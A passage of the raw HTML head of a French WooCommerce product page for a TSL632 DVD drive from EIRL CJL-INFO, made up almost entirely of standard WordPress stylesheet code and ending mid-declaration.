

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/lecteur-dvd-4-modele-tsl632/
body_size: 77669
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Lecteur DVD 4 Modèle TSL632 &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Flecteur-dvd-4-modele-tsl632%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Flecteur-dvd-4-modele-tsl632%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 